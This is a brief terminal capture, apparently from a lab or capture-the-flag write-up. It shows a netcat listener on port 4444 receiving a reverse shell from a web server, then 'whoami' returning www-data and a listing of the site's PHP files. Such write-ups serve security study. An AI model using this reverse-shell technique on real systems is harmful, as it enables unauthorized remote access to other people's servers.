 ┌──(root㉿zh1yu)-[/home/zh1yu]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.130.128] from (UNKNOWN) [192.168.130.144] 41104
whoami
www-data
ls
command.php
css
images
index.php
login.php
logout.php